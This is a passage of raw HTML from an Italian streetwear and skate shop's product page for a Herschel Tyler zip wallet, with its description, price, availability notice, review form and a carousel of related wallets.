id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/16-uomo" title="Uomo" ><span itemprop="title">Uomo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/20-accessori" title="Accessori" ><span itemprop="title">Accessori</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://freeridestreetshop.com/50-portafogli" title="Portafogli" ><span itemprop="title">Portafogli</span></a></span><span class="navigation-pipe">></span>HERSCHEL TYLER portafoglio con zip</span><div id="productsnavpn" class="pull-right"> <a href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">HERSCHEL TYLER portafoglio con zip</h1><a href="https://freeridestreetshop.com/18_herschel" title="All products of this manufacturer"> <span itemprop="brand" style="display: none">HERSCHEL</span> <img class="imglog" alt="HERSCHEL" src="https://freeridestreetshop.com/img/m/18-mf_image2.jpg" /></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <button type="button" data-role="next" class="slick-next slick-arrow" aria-label="Successivo" role="button" style="display: block;">Successivo</button> <button type="button" data-role="prev" class="slick-prev slick-arrow" aria-label="Precedente" role="button" style="display: block;">Precedente</button> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/17954-large_default/herschel-tyler-portafoglio-con-zip.jpg" title="HERSCHEL TYLER portafoglio con zip" alt="HERSCHEL TYLER portafoglio con zip" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_17952"> <a href="https://freeridestreetshop.com/17952-thickbox_default/herschel-tyler-portafoglio-con-zip.jpg" data-fancybox-group="other-views" class="fancybox" title="HERSCHEL TYLER portafoglio con zip"> <img class="img-responsive" id="thumb_17952" src="https://freeridestreetshop.com/17952-small_default/herschel-tyler-portafoglio-con-zip.jpg" alt="HERSCHEL TYLER portafoglio con zip" title="HERSCHEL TYLER portafoglio con zip" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_17953"> <a href="https://freeridestreetshop.com/17953-thickbox_default/herschel-tyler-portafoglio-con-zip.jpg" data-fancybox-group="other-views" class="fancybox" title="HERSCHEL TYLER portafoglio con zip"> <img class="img-responsive" id="thumb_17953" src="https://freeridestreetshop.com/17953-small_default/herschel-tyler-portafoglio-con-zip.jpg" alt="HERSCHEL TYLER portafoglio con zip" title="HERSCHEL TYLER portafoglio con zip" itemprop="image" height="100" width="100" /> </a></li><li id="thumbnail_17954"> <a href="https://freeridestreetshop.com/17954-thickbox_default/herschel-tyler-portafoglio-con-zip.jpg" data-fancybox-group="other-views" class="fancybox shown" title="HERSCHEL TYLER portafoglio con zip"> <img class="img-responsive" id="thumb_17954" src="https://freeridestreetshop.com/17954-small_default/herschel-tyler-portafoglio-con-zip.jpg" alt="HERSCHEL TYLER portafoglio con zip" title="HERSCHEL TYLER portafoglio con zip" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html" data-id="resetImages"> <i class="icon-repeat"></i> Mostra tutte le immagini </a> </span></p></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description">Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano.</div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Maggiori dettagli </a></p></div><div class="available-box"><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">-1</span> <span id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut"> <span id="availability_value" class="label label-danger">Questo prodotto non &egrave; pi&ugrave; disponibile</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="1677" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" class="price" itemprop="price" content="29.99">29,99 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p" style="display: none;"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html" data-id-product="1677" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte">Art. - Altezza 7.5 cm / Larghezza 11 cm / Profondità 2 cm Fodera interna personalizzata a righe Tasche interne porta tessere con divisorio centrale Tasche esterne Zip esposta in metallo Blocco RFID Etichetta classica Herschel Supply in tessuto Il portafoglio Tyler presenta un design full zip con scomparto principale diviso e tasche multiple porta tessere. Ridefinita con nuovi dettagli, ogni silhouette della linea Classics di Herschel Supply fornisce un design funzionale ad ogni necessità e all’uso quotidiano.</div> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/17954-medium_default/herschel-tyler-portafoglio-con-zip.jpg" height="125" width="125" alt="HERSCHEL TYLER portafoglio con zip" /><div class="product_desc"><p class="product_name"> <strong>HERSCHEL TYLER portafoglio con zip</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='1677' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 15 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" title="DICKIES wilburn brown portafoglio in pelle" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/18322-home_default/dickies-wilburn-brown-portafoglio-in-pelle.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DICKIES wilburn brown portafoglio in pelle"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/18321-home_default/dickies-wilburn-brown-portafoglio-in-pelle.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DICKIES wilburn brown portafoglio in pelle"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" rel="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" data-id-product="1778" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" title="DICKIES wilburn brown portafoglio in pelle" > DICKIES wilburn brown portafoglio in pelle </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="13900" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5587" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/portafogli/1778-dickies-wilburn-brown-portafoglio-in-pelle-1901082429514.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" title="SPRAYGROUND 3am never sleep portafoglio limited edition" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27302-home_default/sprayground-3am-never-sleep-portafoglio-limited-edition.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND 3am never sleep portafoglio limited edition"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27299-home_default/sprayground-3am-never-sleep-portafoglio-limited-edition.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND 3am never sleep portafoglio limited edition"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" rel="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" data-id-product="3688" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" title="SPRAYGROUND 3am never sleep portafoglio limited edition" > SPRAYGROUND 3am never sleep portafoglio limited edition </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 49,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3688" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/portafogli/3688-sprayground-3am-never-sleep-portafoglio-limited-edition-195029015477.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" title="VOLCOM slim stone portafoglio black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/31401-home_default/volcom-slim-stone-portafoglio-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM slim stone portafoglio black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/31399-home_default/volcom-slim-stone-portafoglio-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM slim stone portafoglio black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" rel="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" data-id-product="4582" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" title="VOLCOM slim stone portafoglio black" > VOLCOM slim stone portafoglio black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4582" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/portafogli/4582-volcom-slim-stone-portafoglio-black-193573531757.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" title="QUIKSILVER portafoglio new miss dollar II" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33655-home_default/quiksilver-portafoglio-new-miss-dollar-ii.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="QUIKSILVER portafoglio new miss dollar II"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33653-home_default/quiksilver-portafoglio-new-miss-dollar-ii.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="QUIKSILVER portafoglio new miss dollar II"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" rel="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" data-id-product="4958" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" title="QUIKSILVER portafoglio new miss dollar II" > QUIKSILVER portafoglio new miss dollar II </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 56,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4958" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/portafogli/4958-quiksilver-portafoglio-new-miss-dollar-ii-3613375068130.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/6097-dolly-noire-reflective-wallet-black-8055162707139.html" title="DOLLY NOIRE reflective wallet black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43887-home_default/dolly-noire-reflective-wallet-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE reflective wallet black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43885-home_default/dolly-noire-reflective-wallet-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DOLLY NOIRE reflective wallet black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/6097-dolly-noire-reflective-wallet-black-8055162707139.html" rel="https://freeridestreetshop.com/portafogli/6097-dolly-noire-reflective-wallet-black-8055162707139.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/6097-dolly-noire-reflective-wallet-black-8055162707139.html" data-id-product="6097" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/6097-dolly-noire-reflective-wallet-black-8055162707139.html" title="DOLLY NOIRE reflective wallet black" > DOLLY NOIRE reflective wallet black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6097" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6097" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6097" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6097" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6097&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6097" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" title="SPRAYGROUND henny phantom wallet" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41019-home_default/sprayground-henny-phantom-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND henny phantom wallet"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41017-home_default/sprayground-henny-phantom-wallet.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="SPRAYGROUND henny phantom wallet"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" rel="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" data-id-product="5403" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" title="SPRAYGROUND henny phantom wallet" > SPRAYGROUND henny phantom wallet </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 54,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5403" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/portafogli/5403-sprayground-henny-phantom-wallet-195029035635.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6856-volcom-slim-stone-small-wallet---black-198433006741.html" title="VOLCOM SLIM STONE SMALL WALLET - BLACK" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43896-home_default/volcom-slim-stone-small-wallet---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM SLIM STONE SMALL WALLET - BLACK"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43894-home_default/volcom-slim-stone-small-wallet---black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VOLCOM SLIM STONE SMALL WALLET - BLACK"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6856-volcom-slim-stone-small-wallet---black-198433006741.html" rel="https://freeridestreetshop.com/6856-volcom-slim-stone-small-wallet---black-198433006741.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6856-volcom-slim-stone-small-wallet---black-198433006741.html" data-id-product="6856" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6856-volcom-slim-stone-small-wallet---black-198433006741.html" title="VOLCOM SLIM STONE SMALL WALLET - BLACK" > VOLCOM SLIM STONE SMALL WALLET - BLACK </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6856" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6856" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6856" class="transition-300 pl_product_quantity_down"> <span><i 